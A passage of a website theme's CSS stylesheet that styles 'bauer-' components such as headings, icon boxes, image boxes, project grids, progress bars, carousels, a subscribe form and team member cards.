    .bauer-adv-tabs.style-2 .tab-title .item-title .anchor-link {
        border: 1px solid #414757;
        padding: 7px 10px;
        margin: 0 4px 8px 4px;
    }
}


/* Menu List
-------------------------------------------------------------- */

.bauer-menu-list {
    padding: 10px 20px;
}

.bauer-menu-list .text {
    float: left;
    line-height: normal;
}

.bauer-menu-list .value {
    float: right;
    color: #777;
    line-height: normal;
    background-color: transparent;
}


/* Fancy Text
-------------------------------------------------------------- */

.bauer-fancy-text.scroll {
    overflow: hidden;
    vertical-align: baseline;
}

.bauer-fancy-text.scroll .heading {
    margin: 0;
}

.bauer-fancy-text.scroll .heading {
    transition: margin-top 0.4s ease-in-out;
}

.bauer-fancy-text.typed .typed-cursor {
    opacity: 1;
    animation: blink 0.7s infinite;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}


/* Advanced Text
-------------------------------------------------------------- */

.bauer-text {
    margin-bottom: 0;
}

.bauer-text > p:last-child {
    margin-bottom: 0;
}


/* Single Heading
-------------------------------------------------------------- */

.bauer-single-heading > .inner {
    position: relative;
    display: inline-block;
}

.bauer-single-heading .heading {
    display: inline-block;
}

.bauer-single-heading.has-line .heading {
    padding-left: 50px;
}

.bauer-single-heading .heading.accent {
    color: #f35c27;
}

.bauer-single-heading .line {
    position: absolute;
    left: 0;
    top: 12px;
    width: 40px;
    height: 2px;
    background-color: #2b79c3;
}

.bauer-single-heading .line.accent {
    background-color: #f35c27;
}

.bauer-single-heading.text-center > .inner {
    margin: 0 auto;
}


/* Headings
-------------------------------------------------------------- */

.bauer-headings .sep.accent {
    background-color: #f35c27;
}

.bauer-headings.text-center .sep {
    text-align: center;
    margin: 0 auto;
}

.bauer-headings.text-right .sep {
    float: right;
}

.bauer-headings .heading,
.bauer-headings .sub-heading {
    margin-bottom: 0;
}

.bauer-headings .heading.accent {
    color: #f35c27;
}

.bauer-headings .heading > span {
    margin-left: 5px;
    display: inline-block;
    width: 50px;
    height: 3px;
    background-color: #f35c27;
}

.bauer-headings.left-sep {
    position: relative;
}

.bauer-headings.left-sep .sep {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

@media only screen and ( max-width: 767px) {
    .bauer-headings.text-center {
        padding: 0 15px;
    }
}


/* Hero Section
-------------------------------------------------------------- */

.hero-section {
    position: relative;
    text-align: center;
}

.hero-section .hero-content {
    position: relative;
    z-index: 20;
}

.hero-section .overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.hero-section .hero-arrow {
    z-index: 99999;
    position: absolute;
    bottom: 20px;
    left: 50%;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    transform: translate3d(-50%, 0, 0);
    animation-fill-mode: both;
    animation-timing-function: linear;
    animation-duration: 2s;
}

.hero-section .hero-arrow:hover {
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
}

.hero-section .hero-arrow.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.hero-section .hero-arrow:before {
    content: "\f103";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 20px;
    color: #fff;
    display: inline-block;
}

.hero-section .hero-arrow.style-2:before {
    content: "\f107";
    font-size: 20px;
}


/* Icon Box
-------------------------------------------------------------- */

.bauer-icon-box .heading {
    margin-bottom: 0;
}

.bauer-icon-box .desc > p:last-child {
    margin: 0;
}


/* Icon top */

.bauer-icon-box.icon-top .heading {
    margin-top: 20px;
}

.bauer-icon-box.icon-top.align-center {
    text-align: center;
}

.bauer-icon-box.icon-top.align-center .icon,
.bauer-icon-box.icon-top.align-center .image-wrap {
    margin: 0 auto;
}

.bauer-icon-box.icon-top.align-right {
    text-align: right;
}

.bauer-icon-box.icon-top.align-right .icon,
.bauer-icon-box.icon-top.align-right .image-wrap {
    margin: 0;
}


/* Icon left */

.bauer-icon-box.icon-left {
    position: relative;
}

.bauer-icon-box.icon-left .bauer-icon,
.bauer-icon-box.icon-left .image-wrap {
    position: absolute;
    left: 0;
    top: 0;
}


/* Icon right */

.bauer-icon-box.icon-right {
    position: relative;
}

.bauer-icon-box.icon-right .bauer-icon,
.bauer-icon-box.icon-right .image-wrap {
    position: absolute;
    right: 0;
    top: 5px;
}

.bauer-icon-box.icon-right .heading,
.bauer-icon-box.icon-right .desc,
.bauer-icon-box.icon-right .url-wrap {
    text-align: right
}


/* Icon left 2 */

.bauer-icon-box.icon-left2 .heading {
    margin: 0 0 40px 0;
}

.bauer-icon-box.icon-left2.has-width .heading {
    margin-top: 10px;
}

.bauer-icon-box.icon-left2 .bauer-icon,
.bauer-icon-box.icon-left2 .image-wrap {
    float: left;
}

.bauer-icon.accent > .icon {
    color: #f35c27;
}


/* Hover */

.bauer-icon-box.hover-style-1 {
    position: relative;
    overflow: hidden;
}

.bauer-icon-box.hover-style-1 > .hover {
    background-size: cover;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-bottom: 0px solid transparent;
    opacity: 0;
    transition: all ease 0.3s;
}

.bauer-icon-box.hover-style-1:hover > .hover {
    opacity: 1;
    border-bottom: 4px solid #f35c27;
}

.bauer-icon-box.hover-style-1:hover .heading,
.bauer-icon-box.hover-style-1:hover .heading a,
.bauer-icon-box.hover-style-1:hover .desc {
    color: #fff !important;
}

.bauer-icon-box.hover-style-1:hover .heading a:hover {
    opacity: 0.7;
}

.bauer-icon-box.hover-style-2 {
    position: relative;
    overflow: hidden;
}

.bauer-icon-box.hover-style-2 > .hover {
    background-size: cover;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-bottom: 0px solid transparent;
    border-style: solid;
    border-width: 1px 1px 4px 1px;
    border-color: transparent;
    opacity: 0;
    transition: all ease 0.3s;
}

.bauer-icon-box.hover-style-2:hover > .hover {
    opacity: 1;
    border-color: #e7e7e7 #e7e7e7 #f35c27 #e7e7e7;
}

.bauer-icon-box.hover-style-2:hover .heading a:hover {
    opacity: 0.7;
}


/* Icon List
-------------------------------------------------------------- */

.bauer-icon-list .icon-list-wrap,
.bauer-icon-list .icon-list-item {
    position: relative;
}

.bauer-icon-list .icon-list-wrap > .line {
    position: absolute;
    left: 30px;
    top: 1%;
    z-index: 1;
    height: 98%;
    border-left: 1px dashed #fff;
}

.bauer-icon-list .icon-list-item .bauer-icon {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
}

.bauer-icon-list .icon-list-item .heading {
    font-size: 18px;
    margin-bottom: 0;
}


/* Icons
-------------------------------------------------------------- */

.bauer-icon {
    display: inline-block;
}

.bauer-icon .icon {
    font-size: 20px;
    text-align: center;
    display: inline-block;
    transition: all ease 0.3s;
}

.bauer-icon.accent .icon {
    color: #f35c27;
}

.bauer-icon.accent-bg .icon {
    background-color: #f35c27;
}


/* Image Box
-------------------------------------------------------------- */

.bauer-image-box .item .thumb {
    position: relative;
}

.bauer-image-box .item .thumb img {
    width: 100%;
    height: auto;
}

.bauer-image-box .item .thumb .hover-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: transparent;
    transition: all ease 0.3s;
}

.bauer-image-box:hover .item .thumb .hover-layer {
    opacity: 1;
    background-color: rgba(3, 15, 39, 0.8);
}

.bauer-image-box .item .thumb .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 30px;
    line-height: 30px;
    margin-top: 10px;
    transition: all ease 0.3s;
}

.bauer-image-box:hover .item .thumb .icon {
    margin-top: 0;
}

.bauer-image-box .item .thumb .icon:hover {
    color: #fff;
}

.bauer-image-box .item .title {
    margin-bottom: 0;
    position: relative;
}


/* Style 1 */

.bauer-image-box.style-1 .item .title {
    font-size: 18px;
}

.bauer-image-box.style-1 .item .title a:hover {
    color: #f35c27;
}


/* Style 2 */

.bauer-image-box.style-2 .item .thumb {
    position: relative;
    overflow: hidden;
    border-radius: 5px;
}

.bauer-image-box.style-2 .item .thumb:after {
    content: "";
    position: absolute;
    left: 30%;
    top: 0;
    opacity: 0;
    width: 100%;
    height: 100%;
    transition: all ease 0.3s;
    background-color: rgba(3, 15, 39, 0.8);
    border-bottom: 5px solid #f35c27;
}

.bauer-image-box.style-2 .item:hover .thumb:after {
    left: 0;
    opacity: 1;
}

.bauer-image-box.style-2 .item:hover .thumb:before {
    width: 100%;
}

.bauer-image-box.style-2 .item .title {
    font-size: 22px;
}

.bauer-image-box.style-2 .item .text-wrap {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 40px 50px;
    opacity: 0;
    transform: translateX(-30px);
    transition: all ease 0.3s;
}

.bauer-image-box.style-2 .item:hover .text-wrap {
    opacity: 1;
    transform: translateY(0);
}

.bauer-image-box.style-2 .item .title,
.bauer-image-box.style-2 .item .desc {
    color: #fff;
}

.bauer-image-box.style-2 .item .title a:hover {
    color: #fff;
    opacity: 0.7;
}

.bauer-image-box.style-2 .item .title:before {
    background-color: #fff;
}


/* Style 3 */

.bauer-image-box.style-3 .inner {
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    overflow: hidden;
}

.bauer-image-box.style-3 .item .title {
    font-size: 18px;
}

.bauer-image-box.style-3 .item .title a:hover {
    color: #f35c27;
}

.bauer-image-box.style-3.has-number .item {
    position: relative;
    padding-top: 56px;
}

.bauer-image-box.style-3.has-number .number {
    font-size: 20px;
    font-weight: 500;
    width: 100px;
    height: 100px;
    line-height: 100px;
    color: #fff;
    background-color: #030f27;
    border-radius: 50%;
    position: absolute;
    left: 50%;
    top: 0;
    margin-left: -50px;
    margin-top: 6px;
    box-shadow: 0px 0px 0px 6px rgba(3, 15, 39, 0.1);
    transition: all ease 0.3s;
}

.bauer-image-box.style-3.has-number:hover .number {
    background-color: #f35c27;
    box-shadow: 0px 0px 0px 6px rgba(243, 92, 39, 0.1);
}


/* Image Slider or Grid
-------------------------------------------------------------- */

.bauer-images-grid .item-wrap {
    position: relative;
}

.bauer-images-grid .cbp-nav-controls {
    position: static;
    height: 0 !important;
}

.bauer-images-grid .cbp-nav-controls .cbp-nav-next,
.bauer-images-grid .cbp-nav-controls .cbp-nav-prev {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -28px;
    z-index: 999999;
}

.bauer-images-grid .cbp-nav-controls .cbp-nav-next {
    left: auto;
    right: 0;
}

.bauer-images-grid .cbp-nav-next,
.bauer-images-grid .cbp-nav-prev {
    border-radius: 0;
    margin: 0;
    text-align: center;
    background-color: transparent;
    color: #fff;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 0;
    display: inline-block;
    position: relative;
    transition: all 0.3s ease 0s;
    opacity: 1 !important;
}

.bauer-images-grid .cbp-nav-next {
    margin-left: 5px;
}

.bauer-images-grid .cbp-nav-next:after,
.bauer-images-grid .cbp-nav-prev:after {
    position: absolute;
    left: 20px;
    top: 0;
    content: '\23';
    font-family: "ElegantIcons";
    font-size: 28px;
    color: #ddd;
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 50%;
    text-indent: 0;
    transition: all ease 0.3s;
    opacity: 0.7;
}

.bauer-images-grid .cbp-nav-next:after {
    content: "\24";
    left: auto;
    right: 20px;
}

.bauer-images-grid .cbp-nav-next:hover:after,
.bauer-images-grid .cbp-nav-prev:hover:after {
    background-color: #f35c27;
}


/* News
-------------------------------------------------------------- */

.bauer-news .news-item {
    overflow: hidden;
    padding: 17px 15px;
    background-color: #fff;
}

.bauer-news .news-item .thumb-wrap {
    position: relative;
    overflow: hidden;
}

.bauer-news .news-item .thumb-wrap img {
    transition: transform ease 0.3s;
}

.bauer-news .news-item:hover .thumb-wrap img {
    transform: scale(1.07) rotate(1.5deg);
}

.bauer-news .news-item .meta {
    font-size: 14px;
    position: relative;
}

.bauer-news .news-item .meta .date {
    font-size: 14px;
    position: relative;
    padding-left: 22px;
}

.bauer-news .news-item .meta .date:before {
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 0;
    top: 0;
}

.bauer-news .news-item .text-wrap {
    padding: 15px 15px 10px;
}

.bauer-news .news-item .text-wrap .title {
    font-size: 18px;
    line-height: 28px;
    margin: 10px 0 0;
}

.bauer-news .news-item .text-wrap .title a {
    color: #414042;
}

.bauer-news .news-item .url-wrap {
    margin-top: 20px;
}


/* Partner
-------------------------------------------------------------- */

.bauer-partner .partner-item .thumb {
    overflow: hidden;
}

.bauer-partner.has-border .partner-item {
    border: 1px solid #d1d1d1;
}

.bauer-partner .partner-item .thumb img {
    transition: all ease 0.3s;
}

.bauer-partner .partner-item .thumb:hover img {
    transform: scale(1.02);
}


/* Projects
-------------------------------------------------------------- */


/* Project filter */

#project-filter {
    margin-bottom: 65px;
}

#project-filter .cbp-filter-item {
    font-size: 16px;
    font-weight: 500;
    padding: 0;
    margin: 0 12px 12px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    transition: all ease 0.3s;
}

#project-filter.style-1 .inner .cbp-filter-item:first-child {
    margin-left: 0;
}

#project-filter.style-3 .inner .cbp-filter-item:last-child {
    margin-right: 0;
}

#project-filter.style-1 {
    text-align: left;
}

#project-filter.style-2 {
    text-align: center;
}

#project-filter.style-3 {
    text-align: right;
}

#project-filter .inner {
    max-width: 1170px;
    margin: 0 auto;
}

#project-filter .cbp-filter-item:hover,
#project-filter .cbp-filter-item.cbp-filter-item-active {
    color: #f35c27;
}

#project-filter .cbp-filter-item.cbp-filter-item-active > span {
    display: inline-block;
    position: relative;
}

#project-filter .cbp-filter-item > span:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 3px;
    background-color: #f35c27;
    opacity: 0;
    transition: all ease 0.3s;
}

#project-filter .cbp-filter-item.cbp-filter-item-active > span:after {
    width: 100%;
    opacity: 1;
}

#project-filter.cbp-l-filters-alignCenter .cbp-filter-counter {
    font-size: 13px;
    width: 25px;
    height: 25px;
    background-color: #ececec;
    color: #777;
    line-height: 25px;
    padding: 0;
    border-radius: 0;
}

#project-filter.cbp-l-filters-alignCenter .cbp-filter-counter:after {
    border-top-color: #ececec;
}

#project-filter.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter {
    bottom: 33px;
}

@media only screen and ( max-width: 991px) {
    #project-filter {
        margin-bottom: 35px;
    }
    #project-filter .cbp-filter-item {
        border: 1px solid #e9e9e9;
        border-radius: 3px;
        margin: 0 5px 10px !important;
        padding: 7px 15px;
    }
    #project-filter.style-3 {
        text-align: center;
    }
}


/* Project box */

.project-box .project-image > .inner {
    position: relative;
    overflow: hidden;
}

.project-box .project-image > .inner:after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(3, 15, 39, 0.8);
    content: '';
    display: block;
    opacity: 0;
    position: absolute;
    left: 50px;
    top: 0;
    transition: all ease 0.3s;
}

.project-box .project-image:hover > .inner:after {
    left: 0;
    opacity: 1;
}

.project-box .project-image .icons {
    position: absolute;
    right: 35px;
    top: 30px;
    opacity: 0;
    z-index: 2;
    transition: all ease 0.3s;
}

.project-box:hover .project-image .icons {
    opacity: 1;
    right: 25px;
    top: 30px;
}

.project-box .project-image .icons a {
    display: inline-block;
    background-color: rgba(255, 255, 255, 0.3);
    width: 35px;
    height: 35px;
    border-radius: 50%;
    text-indent: -9999px;
}

.project-box .project-image .icons a:hover {
    background-color: #f35c27;
}

.project-box .project-image .icons a:after {
    content: "";
    position: absolute;
    left: 0;
    top: -1px;
    width: 100%;
    height: 100%;
    text-align: center;
    background: url(assets/img/next.png) no-repeat center center;
    background-size: 16px 10px;
}

.project-box .hover-info {
    position: absolute;
    left: 0;
    bottom: 0;
    opacity: 0;
    transform: translateX(50px);
    width: 100%;
    z-index: 2;
    padding: 35px 40px 35px 38px;
    max-width: 500px;
    transition: all ease 0.3s;
    transition-delay: 0.07s;
}

.project-box:hover .hover-info {
    opacity: 1;
    transform: translateY(0);
}

.project-box .project-title {
    color: #fff;
    text-shadow: rgba(0, 0, 0, 0.3) 0px 1px 1px;
    position: relative;
    transition: all ease 0.3s;
}

.project-box .project-title a:hover {
    color: #fff;
    opacity: 0.7;
}

.project-box .project-desc {
    color: #fff;
}


/* Style 1 */

.project-box.style-1 .project-title {
    margin: 0 0 25px;
    font-size: 32px;
    line-height: 38px;
}

.project-box.style-1 .default {
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 35px 40px;
    transition: all ease 0.3s;
}

.project-box.style-1:hover .default {
    opacity: 0;
}

.project-box.style-1 .hover-info .url-wrap {
    margin-top: 145px;
    transform: translateX(50px);
    transition: transform ease 0.9s;
}

.project-box.style-1:hover .hover-info .url-wrap {
    transform: translateX(0);
}

.project-box.style-1 .default .url-wrap a {
    color: #fff;
}

.project-box.style-1 .default .url-wrap a > span:before,
.project-box.style-1 .default .url-wrap a > span:after {
    display: none;
}


/* Style 2 */

.project-box.style-2 .hover-info {
    padding: 35px 40px 33px 43px;
}

.project-box.style-2 .project-title {
    margin: 0 0 0;
    font-size: 20px;
    line-height: 28px;
}


/* Style 3 */

.project-box.style-3 .project-image > .inner:after {
    display: none;
}

.project-box.style-3 .hover-info {
    background-color: #030f27;
}

.project-box.style-3 .project-title {
    margin: 0 0 16px;
    font-size: 20px;
    line-height: 28px;
}

.project-box.style-3 .project-desc {
    margin: 0 0 27px;
}

.project-box.style-3 .hover-info .url-wrap {
    transform: translateX(50px);
    transition: transform ease 0.45s;
}

.project-box.style-3:hover .hover-info .url-wrap {
    transform: translateX(0);
}

@media only screen and ( max-width: 1800px) {
    .project-box.style-1 .hover-info .url-wrap {
        margin-top: 25px;
    }
}

@media only screen and ( max-width: 1600px) {
    .project-box .project-desc {
        display: none;
    }
}

@media only screen and ( max-width: 1350px) {
    .project-box.style-1 .project-title {
        font-size: 26px;
        line-height: 34px;
    }
}

@media only screen and ( max-width: 767px) {
    .project-box .project-image img {
        width: 100%;
        height: auto;
    }
}


/* Project Related */

.project-related-wrap {
    padding: 94px 0 100px;
    background: #f7f9fa url(assets/img/bg-1.png) no-repeat;
    background-size: cover;
}

.project-related-wrap .inner {
    overflow: hidden;
    padding: 17px 15px;
    background-color: #fff;
}

.project-related-wrap .thumb {
    position: relative;
}

.project-related-wrap .thumb .hover-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: transparent;
    transition: all ease 0.3s;
}

.project-related-wrap .thumb .icon {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 30px;
    line-height: 30px;
    margin-top: 10px;
    transition: all ease 0.3s;
}

.project-related-wrap .thumb .icon:hover {
    color: #fff;
}

.project-related-wrap .project-item:hover .thumb .hover-layer {
    opacity: 1;
    background-color: rgba(3, 15, 39, 0.8);
}

.project-related-wrap .project-item:hover .thumb .icon {
    margin-top: 0;
}

.project-related-wrap .text-wrap {
    padding: 12px 15px 10px;
}

.project-related-wrap .title-wrap {
    float: left;
}

.project-related-wrap .title-wrap .pre-title {
    font-size: 16px;
    font-weight: 600;
    color: #777;
    text-transform: uppercase;
    margin: 0 0 20px;
}

.project-related-wrap .title-wrap .title {
    font-size: 42px;
    margin-bottom: 70px;
}

.project-related-wrap .bauer-container {
    position: relative;
}

.project-related-wrap .btn-wrap {
    position: absolute;
    right: 0;
    top: 50px;
}

.project-related-wrap .btn-wrap a {
    font-family: "Poppins", sans-serif;
    font-size: 15px;
    font-weight: 500;
    padding: 11px 44px;
    letter-spacing: 0.25px;
    background-color: #fff;
    color: #f35c27;
    border-radius: 30px;
    display: inline-block;
    transition: all ease 0.3s;
}

.project-related-wrap .btn-wrap a:hover {
    background-color: #f35c27;
    color: #fff;
}

.project-related-wrap .project-item .cat a {
    font-size: 14px;
    color: #f35c27;
    margin-bottom: 10px;
}

.project-related-wrap .project-item .cat a:hover {
    color: #030f27;
}

.project-related-wrap .project-item h2 {
    font-size: 18px;
    line-height: 28px;
    color: #414042;
    margin: 13px 0 0;
}

.project-related-wrap .project-item h2 a:hover {
    color: #f35c27;
}

@media only screen and ( max-width: 991px) {
    .project-related-wrap {
        padding: 60px 0 !important;
    }
    .project-related-wrap .title-wrap .title {
        margin-bottom: 40px;
    }
    .project-related-wrap .btn-wrap {
        display: none;
    }
}


/* Progress Bar
-------------------------------------------------------------- */

.bauer-progress {
    position: relative;
}

.bauer-progress .title,
.bauer-progress .perc-wrap {
    line-height: normal;
    margin: 0;
}

.bauer-progress .title {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    font-weight: 400;
}

.bauer-progress .perc-wrap {
    font-size: 14px;
}

.bauer-progress .progress-animate {
    position: relative;
    height: 6px;
    width: 0;
    transition: width ease 1s;
}

.bauer-progress .progress-animate:after {
    content: "";
    position: absolute;
    right: 0;
    top: -7px;
    width: 2px;
    height: 19px;
    z-index: 999;
    background-color: #f35c27;
}

.bauer-progress .progress-animate.accent {
    background-color: #f35c27;
}

.bauer-progress .progress-animate.accent.gradient {
    background: rgba(254, 126, 75, 1);
    background: -moz-linear-gradient(left, rgba(254, 126, 75, 1) 0%, rgba(254, 126, 75, 0.3) 100%);
    background: -webkit-linear-gradient(left, rgba(254, 126, 75, 1) 0%, rgba(254, 126, 75, 0.3) 100%);
    background: linear-gradient(to right, rgba(254, 126, 75, 1) 0%, rgba(254, 126, 75, 0.3) 100%);
}

.bauer-progress .perc {
    width: 0;
    text-align: right;
    opacity: 0;
    transition: all ease 1s;
}

.bauer-progress .perc.accent {
    color: #f35c27;
}

.bauer-progress .perc.show {
    opacity: 1;
}


/* Images Carousel
-------------------------------------------------------------- */

.bauer-images-carousel .item-wrap img {
    width: 100%;
    height: auto;
}

.bauer-images-carousel.has-borders {
    padding-right: 20px;
    padding-bottom: 20px;
    position: relative;
}

.bauer-images-carousel.has-borders:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 20px;
    height: 80%;
    z-index: 99999;
    background-color: #f35c27;
}

.bauer-images-carousel.has-borders:before {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 78%;
    height: 20px;
    z-index: 99999;
    background-color: #f35c27;
}

.bauer-images-carousel.has-arrows.arrow-center .owl-theme .owl-nav .owl-next {
    right: 50px;
}

.bauer-images-carousel.has-arrows.arrow-center .owl-theme .owl-nav .owl-prev {
    left: 50px;
}

.bauer-images-carousel.has-arrows.arrow-bottom .owl-nav {
    position: absolute;
    left: 0;
    bottom: 50px;
    width: 200px;
    height: 100px;
    background-color: #f35c27;
}

.bauer-images-carousel.has-arrows.arrow-bottom .owl-theme .owl-nav .owl-next {
    left: 40px;
    bottom: -2px;
}

.bauer-images-carousel.has-arrows.arrow-bottom .owl-theme .owl-nav .owl-prev {
    left: 35px;
    bottom: -2px;
}

.bauer-images-carousel .owl-theme .owl-nav [class*="owl-"]:after {
    color: #fff;
    border-color: rgb(255, 255, 255, 0.3);
}

.bauer-images-carousel .owl-theme .owl-nav [class*="owl-"]:hover:after {
    color: #fff;
    border-color: #fff;
}


/* Scroll Target
-------------------------------------------------------------- */

.bauer-scroll-target {
    text-align: center;
}

.bauer-scroll-target a {
    display: inline-block;
    position: relative;
    width: 20px;
    height: 33px;
    border: 2px solid #fff;
    border-radius: 10px;
}

.bauer-scroll-target a:hover {
    border-color: #f35c27;
}

.bauer-scroll-target a:after {
    content: "";
    position: absolute;
    top: 6px;
    left: 7px;
    width: 2px;
    height: 7px;
    background-color: #f35c27;
    animation: rev-ani-mouse 2s linear infinite;
}

@keyframes rev-ani-mouse {
    0% {
        opacity: 1;
        top: 0%;
    }
    30% {
        opacity: 1;
        top: 30%;
    }
    70% {
        opacity: 0;
        top: 30%;
    }
    100% {
        opacity: 0;
        top: 0%;
    }
}

.wpb_row.row-has-scroll {
    position: relative;
}

.wpb_row.row-has-scroll .scroll-btn {
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -100px;
    bottom: 0;
    width: 200px;
    height: 61px;
    background: url(assets/img/scroll-arrow.png) no-repeat center center;
    background-size: 200px 61px;
}

.wpb_row.row-has-scroll .scroll-btn:before {
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #030f27;
    font-size: 22px;
    position: absolute;
    left: 50%;
    bottom: 12px;
    margin-left: -15px;
    width: 33px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    z-index: 99999;
    transition: color ease 0.3s;
}

.wpb_row.row-has-scroll .scroll-btn:hover:before {
    color: #f35c27;
}


/* Subscribe Form
-------------------------------------------------------------- */

.bauer-subscribe .mc4wp-form {
    position: relative;
}

.bauer-subscribe .mc4wp-form .email-wrap input {
    padding: 10px 25px;
    margin-bottom: 0;
    height: 46px;
    width: 100%;
    border-radius: 30px;
    background-color: #fff;
    border-color: #d4d4d5;
}

.bauer-subscribe .mc4wp-form .email-wrap input:focus {
    border-color: #f35c27;
}

.bauer-subscribe .mc4wp-form .submit-wrap button {
    position: absolute;
    background-color: transparent;
    right: 3px;
    top: 4px;
    width: 38px;
    height: 38px;
    text-align: center;
    text-indent: -9999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.bauer-subscribe .mc4wp-form .submit-wrap button:before {
    color: #fff;
    content: "\f1d8";
    background-color: #33bb3c;
    border-radius: 50%;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 16px;
    width: 38px;
    height: 38px;
    line-height: 38px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    transition: all ease 0.3s;
}

.bauer-subscribe .mc4wp-form .submit-wrap button:hover:before {
    opacity: 0.7;
}


/* Member
-------------------------------------------------------------- */

.bauer-team .member-item .text-wrap {
    position: absolute;
    left: 0;
    bottom: -55px;
    width: 100%;
    transition: all ease 0.3s;
}

.bauer-team .member-item:hover .text-wrap {
    bottom: 0;
}

.bauer-team .member-item:hover .socials {
    opacity: 1;
}

.bauer-team .text-wrap {
    padding: 27px 0;
    background-color: #fff;
    transition: all ease 0.3s;
}

.bauer-team .socials {
    list-style: none;
    margin: 20px 0 0;
    text-align: center;
    opacity: 0;
    transition: all ease 0.3s;
}

.bauer-team .socials li {
    display: inline-block;
}

.bauer-team .socials li a {
    font-size: 14px;
    color: #8998c2;
    display: inline-block;
    text-align: center;
}

.bauer-team .socials li a:hover {
    color: #f35c27;
}

.bauer-team .name {
    font-size: 20px;
    margin: 0 0 4px;
}

.bauer-team .position {
    font-size: 14px;
    color: #777;
    margin: 0;
}

.bauer-team.style-1 .socials li {
    margin: 0 10px;
}

.bauer-team.style-1 .member-item .text-wrap {
    border-bottom: 3px solid #f35c27;
}

.bauer-team.style-1 .member-item .inner {
    position: relative;
    overflow: hidden;
    padding-bottom: 100px;
}

.bauer-team.style-2 .socials {
    margin: 16px 0 0;
}

.bauer-team.style-2 .text-wrap {
    bottom: -37px;
    padding: 22px 0 15px;
}

.bauer-team.style-2 .member-item .inner {
    position: relative;
    overflow: hidden;
    padding-bottom: 100px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}

.bauer-team.style-2 .member-item .text-wrap {
    border-bottom: 5px solid #f35c27;
}

.bauer-team.style-2 .socials li {
    margin: 0 5px;
}

.bauer-team.style-2 .socials li a {
    display: inline-block;
    border: 2px solid #8998c2;
    width: 30px;
    height: 30px;
    line-height: 26px;
    text-align: center;
    border-radius: 50%;
}


/* Member Grid
-------------------------------------------------------------- */

.bauer-team-grid .member-item {
    float: left;
    width: 100%;
    border-radius: 3px;
}

.bauer-team-grid .member-item img {
    border-radius: 3px 3px 0 0;
    overflow: hidden;
}

.bauer-team-grid.col-2 .member-item {
    width: 50%;
}

.bauer-team-grid.col-3 .member-item {
    width: 33.33%;
}

.bauer-team-grid.col-4 .member-item {
    width: 25%;
}

.bauer-team-grid .text-wrap {
    padding: 43px 20px 45px;
    background-color: #fff;
    transition: all ease 0.3s;
}

.bauer-team-grid .socials {
    list-style: none;
    margin: 0;
}

.bauer-team-grid .name {
    font-size: 20px;
    margin: 0 0 14px;
}

.bauer-team-grid .position {
    font-size: 16px;
    line-height: 23px;
    font-weight: 400;
    color: #777;
    margin: 0 0 30px;
}

.bauer-team-grid .socials {
    width: 100%;
    text-align: center;
}

.bauer-team-grid .socials li {
    display: inline-block;
    padding: 0;
    margin: 0 10px;
}

.bauer-team-grid .socials li a {
    font-size: 18px;
    color: #8998c2;
    display: inline-block;
    text-align: center;
}

.bauer-team-grid .socials li a:hover {
    color: #f35c27;
}

.bauer-team-grid .member-item .inner {
    transition: all ease 0.3s;
}

.bauer-team-grid .member-item:hover .text-wrap {
    box-shadow: inset 0 -4px 0 0 #009efd;
}

@media only screen and (max-width: 991px) {
    .bauer-team-grid {
        margin: 0 !important;
    }
    .bauer-team-grid .team-row {
        padding: 0 !important;
        margin: 0 !important;
    }
    .bauer-team-grid .member-item {
        padding: 0 !important;
        margin: 0 0 30px !important;
    }
    .bauer-team-grid.col-4 .member-item {
        padding: 0 15px !important;
    }
    .bauer-team-grid.col-4 {
        margin: 0 -15px !important;
    }
    .bauer-team-grid .team-row:last-child .member-item:last-child {
        margin-bottom: 0 !important;
    }
    .bauer-team-grid.col-2 .member-item {
        width: 100%;
    }
    .bauer-team-grid.col-4 .member-item {
        width: 50%;
    }
}

@media only screen and ( max-width: 479px) {
    .bauer-team-grid.col-4 .member-item,
    .bauer-team-grid.col-5 .member-item {
        width: 100%;
    }
}


/* Testimonails
-------------------------------------------------------------- */


/* Simple */

.bauer-testimonials .image-wrap .thumb,
